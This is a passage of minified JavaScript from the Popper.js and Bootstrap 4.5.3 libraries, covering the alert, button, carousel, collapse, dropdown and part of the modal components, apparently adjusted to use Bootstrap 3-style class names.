t&&H(e.instance.popper,e.styles),R(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&H(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=_(o,t,e),a=w(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding),s=!jQuery(t).hasClass("dropdown-menu");return s&&t.setAttribute("x-placement",a),s&&H(t,{position:"absolute"}),n},gpuAcceleration:void 0}}},fe}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap={},e.jQuery,e.Popper)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var s=[].slice.call(i.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===q.indexOf(n)||Boolean(e.nodeValue.match($)||e.nodeValue.match(H));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,l)||i.removeAttribute(e.nodeName)})},s=0,l=r.length;s<l;s++)a(s);return i.body.innerHTML}var l=i(t),u=i(n),c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=l.default(e).css("transition-duration"),n=l.default(e).css("transition-delay"),i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){l.default(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":null===(s=r)||void 0===s?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===l.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=l.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),l.default.fn.emulateTransitionEnd=function(e){var t=this,n=!1;return l.default(this).one(c.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||c.triggerTransitionEnd(t)},e),this},l.default.event.special[c.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(l.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var f="alert",d=l.default.fn[f],h=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){l.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=l.default(e).closest(".alert")[0]),n},t._triggerCloseEvent=function(e){var t=l.default.Event("close.bs.alert");return l.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(l.default(e).removeClass("in"),l.default(e).hasClass("fade")){var n=c.getTransitionDurationFromElement(e);l.default(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(n)}else this._destroyElement(e)},t._destroyElement=function(e){l.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this),i=n.data("bs.alert");i||(i=new e(this),n.data("bs.alert",i)),"close"===t&&i[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();l.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h._handleDismiss(new h)),l.default.fn[f]=h._jQueryInterface,l.default.fn[f].Constructor=h,l.default.fn[f].noConflict=function(){return l.default.fn[f]=d,h._jQueryInterface};var p=l.default.fn.button,g=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,n=l.default(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var o=n.querySelector(".active");o&&l.default(o).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||l.default(i).trigger("change")),i.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&l.default(this._element).toggleClass("active"))},t.dispose=function(){l.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,n){return this.each(function(){var i=l.default(this),o=i.data("bs.button");o||(o=new e(this),i.data("bs.button",o)),o.shouldAvoidTriggerChange=n,"toggle"===t&&o[t]()})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();l.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,n=t;if(l.default(t).hasClass("btn")||(t=l.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||g._jQueryInterface.call(l.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=l.default(e.target).closest(".btn")[0];l.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),l.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var r=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;r<a;r++){var s=e[r];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}}),l.default.fn.button=g._jQueryInterface,l.default.fn.button.Constructor=g,l.default.fn.button.noConflict=function(){return l.default.fn.button=p,g._jQueryInterface};var m="carousel",v=l.default.fn[m],y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},w={TOUCH:"touch",PEN:"pen"},_=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=l.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".next,.prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)l.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=e>n?"next":"prev";this._slide(i,this._items[e])}},t.dispose=function(){l.default(this._element).off(".bs.carousel"),l.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},y,e),c.typeCheckConfig(m,e,b),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&l.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&l.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&w[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&w[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};l.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(l.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),l.default(this._element).on("pointerup.bs.carousel",function(e){return n(e)}),this._element.classList.add("pointer-event")):(l.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),l.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),l.default(this._element).on("touchend.bs.carousel",function(e){return n(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=l.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return l.default(this._element).trigger(o),o},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));l.default(t).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&l.default(n).addClass("active")}},t._slide=function(e,t){var n,i,o,r=this,a=this._element.querySelector(".active.carousel-item"),s=this._getItemIndex(a),u=t||a&&this._getItemByDirection(e,a),f=this._getItemIndex(u),d=Boolean(this._interval);if("next"===e?(n="left",i="next",o="left"):(n="right",i="prev",o="right"),u&&l.default(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&a&&u){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u);var h=l.default.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:s,to:f});if(l.default(this._element).hasClass("slide")){l.default(u).addClass(i),c.reflow(u),l.default(a).addClass(n),l.default(u).addClass(n);var p=parseInt(u.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var g=c.getTransitionDurationFromElement(a);l.default(a).one(c.TRANSITION_END,function(){l.default(u).removeClass(n+" "+i).addClass("active"),l.default(a).removeClass("active "+i+" "+n),r._isSliding=!1,setTimeout(function(){return l.default(r._element).trigger(h)},0)}).emulateTransitionEnd(g)}else l.default(a).removeClass("active"),l.default(u).addClass("active"),this._isSliding=!1,l.default(this._element).trigger(h);d&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this).data("bs.carousel"),i=a({},y,l.default(this).data());"object"==typeof t&&(i=a({},i,t));var o="string"==typeof t?t:i.slide;if(n||(n=new e(this,i),l.default(this).data("bs.carousel",n)),"number"==typeof t)n.to(t);else if("string"==typeof o){if(void 0===n[o])throw new TypeError('No method named "'+o+'"');n[o]()}else i.interval&&i.ride&&(n.pause(),n.cycle())})},e._dataApiClickHandler=function(t){var n=c.getSelectorFromElement(this);if(n){var i=l.default(n)[0];if(i&&l.default(i).hasClass("carousel")){var o=a({},l.default(i).data(),l.default(this).data()),r=this.getAttribute("data-slide-to");r&&(o.interval=!1),e._jQueryInterface.call(l.default(i),o),r&&l.default(i).data("bs.carousel").to(r),t.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return y}}]),e}();l.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",_._dataApiClickHandler),l.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=l.default(e[t]);_._jQueryInterface.call(i,i.data())}}),l.default.fn[m]=_._jQueryInterface,l.default.fn[m].Constructor=_,l.default.fn[m].noConflict=function(){return l.default.fn[m]=v,_._jQueryInterface};var x="collapse",E=l.default.fn[x],C={toggle:!0,parent:""},T={toggle:"boolean",parent:"(string|element)"},S=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){l.default(this._element).hasClass("in")?this.hide():this.show()},t.show=function(){var t,n,i=this;if(!(this._isTransitioning||l.default(this._element).hasClass("in")||(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".in, .collapsing")).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")})).length&&(t=null),t&&(n=l.default(t).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var o=l.default.Event("show.bs.collapse");if(l.default(this._element).trigger(o),!o.isDefaultPrevented()){t&&(e._jQueryInterface.call(l.default(t).not(this._selector),"hide"),n||l.default(t).data("bs.collapse",null));var r=this._getDimension();l.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[r]=0,this._triggerArray.length&&l.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),s=c.getTransitionDurationFromElement(this._element);l.default(this._element).one(c.TRANSITION_END,function(){l.default(i._element).removeClass("collapsing").addClass("collapse in"),i._element.style[r]="",i.setTransitioning(!1),l.default(i._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(s),this._element.style[r]=this._element[a]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&l.default(this._element).hasClass("in")){var t=l.default.Event("hide.bs.collapse");if(l.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",c.reflow(this._element),l.default(this._element).addClass("collapsing").removeClass("collapse in");var i=this._triggerArray.length;if(i>0)for(var o=0;o<i;o++){var r=this._triggerArray[o],a=c.getSelectorFromElement(r);null!==a&&(l.default([].slice.call(document.querySelectorAll(a))).hasClass("in")||l.default(r).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var s=c.getTransitionDurationFromElement(this._element);l.default(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),l.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(s)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){l.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},C,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(x,e,T),e},t._getDimension=function(){return l.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,n=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(t.querySelectorAll(i));return l.default(o).each(function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])}),t},t._addAriaAndCollapsedClass=function(e,t){var n=l.default(e).hasClass("in");t.length&&l.default(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this),i=n.data("bs.collapse"),o=a({},C,n.data(),"object"==typeof t&&t?t:{});if(!i&&o.toggle&&"string"==typeof t&&/in|hide/.test(t)&&(o.toggle=!1),i||(i=new e(this,o),n.data("bs.collapse",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return C}}]),e}();l.default(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=l.default(this),n=c.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(n));l.default(i).each(function(){var e=l.default(this),n=e.data("bs.collapse")?"toggle":t.data();S._jQueryInterface.call(e,n)})}),l.default.fn[x]=S._jQueryInterface,l.default.fn[x].Constructor=S,l.default.fn[x].noConflict=function(){return l.default.fn[x]=E,S._jQueryInterface};var k="dropdown",A=l.default.fn[k],O=new RegExp("38|40|27"),j={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},D={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},N=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!l.default(this._element).hasClass("disabled")){var t=l.default(this._menu).hasClass("open");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||l.default(this._element).hasClass("disabled")||l.default(this._menu).hasClass("open"))){var n={relatedTarget:this._element},i=l.default.Event("show.bs.dropdown",n),o=e._getParentFromElement(this._element);if(l.default(o).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===u.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=o:c.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&l.default(o).addClass("position-static"),this._popper=new u.default(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===l.default(o).closest(".navbar-nav").length&&l.default(document.body).children().on("mouseover",null,l.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),l.default(this._menu).toggleClass("open"),l.default(o).toggleClass("open").trigger(l.default.Event("shown.bs.dropdown",n))}}},t.hide=function(){if(!this._element.disabled&&!l.default(this._element).hasClass("disabled")&&l.default(this._menu).hasClass("open")){var t={relatedTarget:this._element},n=l.default.Event("hide.bs.dropdown",t),i=e._getParentFromElement(this._element);l.default(i).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),l.default(this._menu).toggleClass("open"),l.default(i).toggleClass("open").trigger(l.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){l.default.removeData(this._element,"bs.dropdown"),l.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,
null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;l.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=a({},this.constructor.Default,l.default(this._element).data(),e),c.typeCheckConfig(k,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=l.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=l.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":l.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return l.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),a({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var n=l.default(this).data("bs.dropdown");if(n||(n=new e(this,"object"==typeof t?t:null),l.default(this).data("bs.dropdown",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,o=n.length;i<o;i++){var r=e._getParentFromElement(n[i]),a=l.default(n[i]).data("bs.dropdown"),s={relatedTarget:n[i]};if(t&&"click"===t.type&&(s.clickEvent=t),a){var u=a._menu;if(l.default(r).hasClass("open")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&l.default.contains(r,t.target))){var c=l.default.Event("hide.bs.dropdown",s);l.default(r).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&l.default(document.body).children().off("mouseover",null,l.default.noop),n[i].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),l.default(u).removeClass("open"),l.default(r).removeClass("open").trigger(l.default.Event("hidden.bs.dropdown",s)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||l.default(t.target).closest(".dropdown-menu").length):!O.test(t.which))&&!this.disabled&&!l.default(this).hasClass("disabled")){var n=e._getParentFromElement(this),i=l.default(n).hasClass("open");if(i||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!i||27===t.which||32===t.which)return 27===t.which&&l.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void l.default(this).trigger("click");var o=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return l.default(e).is(":visible")});if(0!==o.length){var r=o.indexOf(t.target);38===t.which&&r>0&&r--,40===t.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return j}},{key:"DefaultType",get:function(){return D}}]),e}();l.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',N._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",N._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",N._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),N._jQueryInterface.call(l.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),l.default.fn[k]=N._jQueryInterface,l.default.fn[k].Constructor=N,l.default.fn[k].noConflict=function(){return l.default.fn[k]=A,N._jQueryInterface};var I=l.default.fn.modal,P={backdrop:!0,keyboard:!0,focus:!0,show:!0},M={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},L=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){l.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=l.default.Event("show.bs.modal",{relatedTarget:e});l.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),l.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),l.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){l.default(t._element).one("mouseup.dismiss.bs.modal",function(e){l.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=l.default.Event("hide.bs.modal");if(l.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=l.default(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),l.default(document).off("focusin.bs.modal"),l.default(this._element).removeClass("in"),l.default(this._element).off("click.dismiss.bs.modal"),l.default(this._dialog).off("mousedown.dismiss.bs.modal"),i){var o=c.getTransitionDurationFromElement(this._element);l.default(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return l.default(e).off(".bs.modal")}),l.default(document).off("focusin.bs.modal"),l.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},P,e),c.typeCheckConfig("modal",e,M),e},t._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=l.default.Event("hidePrevented.bs.modal");if(l.default(this._element).trigger(t),t.isDefaultPrevented())return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var 